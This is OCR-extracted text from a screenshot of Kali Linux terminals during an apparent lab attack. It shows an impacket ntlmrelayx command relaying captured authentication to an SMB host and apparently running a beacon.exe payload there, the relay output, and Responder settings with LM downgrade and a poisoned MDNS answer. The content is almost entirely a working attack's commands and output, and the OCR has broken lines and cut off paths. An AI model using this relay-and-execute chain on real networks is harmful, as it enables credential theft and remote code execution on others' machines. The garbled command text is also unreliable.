 File Actions Edit View Help
File "ntlmrelayx.py", line 47, in <module>
from impacket import version
ImportError: No module named impacket
(root💀kali)-[/home/kali/Documents/CVE-20
# python3 ntlmrelayx.py -t smb://192.168.91.2
p beacon.exe
Impacket v0.9.20-dev - Copyright 2019 SecureAuth
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
^[OP[*] HTTPD: Received connection from 192.168.91.128, attacking target smb:
//192.168.91.2
[*] HTTPD: Client requested path: /weqe1qe
root@kali:/home/kali/Desktop
File Actions Edit View Help
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.91.140]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.91.1 for name 123131313124132.l
ocal